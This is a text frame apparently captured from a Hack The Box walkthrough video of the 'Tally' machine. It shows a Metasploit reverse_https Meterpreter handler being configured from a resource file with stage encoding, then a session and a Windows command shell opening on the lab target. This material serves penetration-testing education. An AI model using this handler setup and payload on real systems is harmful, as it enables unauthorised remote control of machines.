 Applications Places Terminal Mon 18:48 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
=[ metasploit v4.16.57-dev ]
+ -- --=[ 1767 exploits - 1007 auxiliary - 307 post ]
+ -- --=[ 537 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
resource (unicorn.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (unicorn.rc)> set LHOST 10.10.14.2
LHOST => 10.10.14.2
resource (unicorn.rc)> set LPORT 443
LPORT => 443
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
msf exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://10.10.14.2:443
msf exploit(multi/handler) >
[*] https://10.10.14.2:443 handling request from 10.10.10.59; (UUID: 2ylansgf) Encoded stage with x86/shikata_ga_nai
[*] https://10.10.14.2:443 handling request from 10.10.10.59; (UUID: 2ylansgf) Staging x86 payload (180854 bytes) ...
jobs[*] Meterpreter session 1 opened (10.10.14.2:443 -> 10.10.10.59:49800) at 2018-05-28 18:48:44 -0400
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2260 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd \
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User- 3:admin-shell 4:ruby* "ippSec" 18:48 28-May-18